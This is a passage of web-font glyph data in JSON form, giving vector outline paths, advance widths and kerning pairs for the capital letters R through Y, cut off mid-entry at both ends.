":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":10,"\u00b0":10,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"R":{"d":"19,0r1,-32r29,0v34,0,39,-2,41,-30v38,-546,39,-552,39,-556v0,-16,-7,-17,-52,-17r-30,0r0,-32r246,0v175,0,229,99,229,180v0,54,-23,145,-178,169r176,244v15,21,31,42,63,42r45,0r-2,32r-164,0v-68,-86,-129,-205,-191,-312r-14,0v-39,0,-79,-7,-79,-7r-17,250v0,6,-1,13,-1,19v0,10,3,18,22,18r84,0r-2,32r-245,0xm180,-344v0,0,27,4,63,4v60,0,108,-5,144,-33v32,-25,51,-68,51,-109v0,-84,-72,-153,-206,-153v-21,0,-32,1,-33,14","w":638,"k":{"\u00df":85,"*":30,"\u0149":30,"\u2018":30,"\u2019":30,"\u201c":30,"\u201d":30,"V":40,"W":40,"\u0174":40,"5":40,"C":30,"O":30,"\u00c7":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u0152":30,")":40,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"T":60,"\u00a5":60,"\u0162":60,"\u0164":60,"\u0166":60,"]":60,"\u00ae":50,"-":10,"\u00ad":10,"\\":60,"\u00b0":60,"3":20,"6":20,"0":20,"~":30,"\u2013":30,"\u2014":30,"\u00b7":30,"\u0167":10,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"S":{"d":"10,-175r28,-5r10,68v5,33,20,52,56,67v34,15,65,21,92,21v84,0,132,-62,132,-132v0,-79,-62,-114,-122,-166r-49,-42v-40,-34,-87,-94,-87,-162v0,-81,77,-155,183,-155v52,0,105,21,112,21v12,0,15,-6,15,-20r0,-7r27,0r11,156r-28,2r-4,-54v0,0,-54,-60,-136,-60v-62,0,-110,32,-110,95v0,73,58,115,117,166r35,30v19,17,107,77,107,172v0,83,-69,191,-211,191v-65,0,-86,-15,-108,-15v-15,0,-16,3,-16,12v0,6,2,31,2,31r-28,1v-9,-92,-12,-123,-28,-215","w":468,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"T":{"d":"10,-508v10,-60,18,-108,25,-159r577,0v-7,51,-17,105,-22,158r-36,-1v6,-42,10,-68,10,-85v0,-27,-11,-28,-45,-28r-115,0v-52,0,-53,0,-55,28r-35,516v0,4,-1,14,-1,19v0,22,0,28,28,28r66,0r-2,32r-257,0r0,-32r53,0v34,0,39,-2,41,-30r37,-528v0,-3,1,-12,1,-17v0,-13,-11,-16,-43,-16r-125,0v-50,0,-51,13,-66,116","w":617,"k":{"b":-10,"\u00df":185,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":120,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":80,"Q":50,"z":90,"\u017a":90,"\u017c":90,"\u017e":90,"s":100,"\u015b":100,"\u015d":100,"\u015f":100,"\u0161":100,"a":100,"c":100,"d":100,"e":100,"g":100,"o":100,"q":100,"\u00b5":100,"\u00e0":100,"\u00e1":100,"\u00e2":100,"\u00e3":100,"\u00e4":100,"\u00e5":100,"\u00e6":100,"\u00e7":100,"\u00e8":100,"\u00e9":100,"\u00ea":100,"\u00eb":100,"\u00f0":100,"\u00f2":100,"\u00f3":100,"\u00f4":100,"\u00f5":100,"\u00f6":100,"\u00f8":100,"\u0101":100,"\u0103":100,"\u0105":100,"\u0107":100,"\u0109":100,"\u010b":100,"\u010d":100,"\u010f":100,"\u0111":100,"\u0113":100,"\u0115":100,"\u0117":100,"\u0119":100,"\u011b":100,"\u011d":100,"\u011f":100,"\u0121":100,"\u0123":100,"\u014d":100,"\u014f":100,"\u0151":100,"\u0153":100,"-":80,"\u00ad":80,"!":80,"\u00a1":80,"\u017f":100,"3":100,"6":80,"\/":120,"x":120,"0":100,"\u00c6":120,".":120,"\u2026":120,"4":120,",":120,"~":80,"\u2013":80,"\u2014":80,"\u00b7":80,"&":80,"1":80,"2":80,"9":80,":":80,";":80,"@":80,"i":80,"m":80,"n":80,"p":80,"r":80,"\u00a2":80,"\u00ab":80,"\u00bb":80,"\u00ec":80,"\u00ed":80,"\u00ee":80,"\u00ef":80,"\u00f1":80,"\u0129":80,"\u012b":80,"\u012d":80,"\u012f":80,"\u0131":80,"\u0133":80,"\u0144":80,"\u0146":80,"\u0148":80,"\u0155":80,"\u0157":80,"\u0159":80,"\u0167":80,"y":80,"\u00fd":80,"\u00ff":80,"\u0177":80,"7":80,"u":80,"v":80,"w":80,"\u00f9":80,"\u00fa":80,"\u00fb":80,"\u00fc":80,"\u0169":80,"\u016b":80,"\u016d":80,"\u016f":80,"\u0171":80,"\u0173":80,"\u0175":80,"f":80,"t":80,"\u0163":80,"\u0165":80,"j":80,"\u0135":80}},"U":{"d":"30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"V":{"d":"10,-635r1,-32r233,0r0,32r-46,0v-21,0,-28,2,-28,13v0,7,3,18,7,34r120,474r205,-486v3,-6,3,-14,3,-18v0,-15,-15,-17,-47,-17r-33,0r0,-32r198,0r-2,32r-22,0v-38,0,-41,21,-74,95r-247,555r-22,0r-157,-585v-17,-64,-18,-65,-50,-65r-39,0","w":633,"k":{"\/":110,"b":-10,"\u00df":155,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":90,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":50,"\u00a9":50,"\u00a3":50,"Q":50,"z":60,"\u017a":60,"\u017c":60,"\u017e":60,"s":70,"\u015b":70,"\u015d":70,"\u015f":70,"\u0161":70,"a":70,"c":70,"d":70,"e":70,"g":70,"o":70,"q":70,"\u00b5":70,"\u00e0":70,"\u00e1":70,"\u00e2":70,"\u00e3":70,"\u00e4":70,"\u00e5":70,"\u00e6":70,"\u00e7":70,"\u00e8":70,"\u00e9":70,"\u00ea":70,"\u00eb":70,"\u00f0":70,"\u00f2":70,"\u00f3":70,"\u00f4":70,"\u00f5":70,"\u00f6":70,"\u00f8":70,"\u0101":70,"\u0103":70,"\u0105":70,"\u0107":70,"\u0109":70,"\u010b":70,"\u010d":70,"\u010f":70,"\u0111":70,"\u0113":70,"\u0115":70,"\u0117":70,"\u0119":70,"\u011b":70,"\u011d":70,"\u011f":70,"\u0121":70,"\u0123":70,"\u014d":70,"\u014f":70,"\u0151":70,"\u0153":70,"-":50,"\u00ad":50,"!":80,"\u00a1":80,"\u017f":70,"3":70,"6":50,"x":90,"0":70,"\u00c6":130,".":130,"\u2026":130,"4":130,",":130,"~":50,"\u2013":50,"\u2014":50,"\u00b7":50,"&":50,"1":50,"2":50,"9":50,":":50,";":50,"@":50,"i":50,"m":50,"n":50,"p":50,"r":50,"\u00a2":50,"\u00ab":50,"\u00bb":50,"\u00ec":50,"\u00ed":50,"\u00ee":50,"\u00ef":50,"\u00f1":50,"\u0129":50,"\u012b":50,"\u012d":50,"\u012f":50,"\u0131":50,"\u0133":50,"\u0144":50,"\u0146":50,"\u0148":50,"\u0155":50,"\u0157":50,"\u0159":50,"\u0167":50,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"7":50,"u":50,"v":50,"w":50,"\u00f9":50,"\u00fa":50,"\u00fb":50,"\u00fc":50,"\u0169":50,"\u016b":50,"\u016d":50,"\u016f":50,"\u0171":50,"\u0173":50,"\u0175":50,"f":50,"t":50,"\u0163":50,"\u0165":50,"j":50,"\u0135":50}},"W":{"d":"10,-635r1,-32r235,0r-2,32r-51,0v-21,0,-28,2,-28,13v0,7,3,18,7,34r123,474r180,-426r-7,-31v-14,-64,-25,-64,-52,-64r-39,0r1,-32r238,0r-2,32r-52,0v-21,0,-28,2,-28,13v0,7,3,18,7,34r120,474r199,-478v2,-5,8,-24,8,-28v0,-13,-12,-15,-27,-15r-59,0r0,-32r206,0r-2,32r-27,0v-38,0,-34,4,-74,95r-243,555r-22,0r-128,-492r-216,492r-22,0r-157,-585v-17,-64,-18,-65,-50,-65r-37,0","w":998,"k":{"b":-10,"\u00df":165,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":120,"x":100,"0":80,"\u00c6":140,".":140,"\u2026":140,"4":140,",":140,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"X":{"d":"15,-39v0,-23,14,-45,37,-45v18,0,-6,32,31,32v98,0,254,-276,254,-276v-47,-101,-122,-287,-185,-287v-22,0,-50,25,-50,70v0,28,9,51,16,65v5,10,3,20,-6,20v-4,0,-9,-2,-13,-9v-17,-29,-24,-60,-24,-88v0,-66,40,-120,97,-120v40,0,86,29,127,102v31,55,63,122,87,174v55,-89,160,-277,269,-277v31,0,45,18,45,36v0,16,-12,32,-35,32v-13,0,-6,-21,-28,-21v-74,0,-233,270,-233,270v71,150,109,227,130,267v17,32,33,43,47,43v23,0,45,-35,52,-62v2,-9,4,-24,18,-24v11,0,13,12,13,24v-4,100,-86,121,-109,121v-72,0,-95,-72,-199,-294v-141,266,-245,296,-292,296v-34,0,-49,-25,-49,-49","w":715,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":40,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":40,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":30,"\u00fd":30,"\u00ff":30,"\u0177":30,"7":40,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"f":20,"t":30,"\u0163":30,"\u0165":30,"j":40,"\u0135":40}},"Y":{"d":"10,-635r1,-32r220,0r-3,32r-29,0v-23,0,-34,2,-34,15v0,13,11,35,30,75r89,182r140,-228v8,-13,13,-25,13,-31v0,-12,-13,-13,-35,-13r-25,0r0,-32r195,0r-1,32r-31,0v-25,0,-36,4,-83,75r-156,238r-16,244v0,8,-1,20,-1,25v0,19,14,21,34,21r51,0r-1,32r-260,0r2,-32r45,0v41,0,48,-6,51,-44r17,-242r-140,-283v-15,-30,-21,-34,-47,-34r-26,0","w":582,"k":{"b":-10,"\u00df":165,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":100,"x":100,"0":80,"\u00c6":100,".":100,"\u2026":100,"4":100,",":100,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0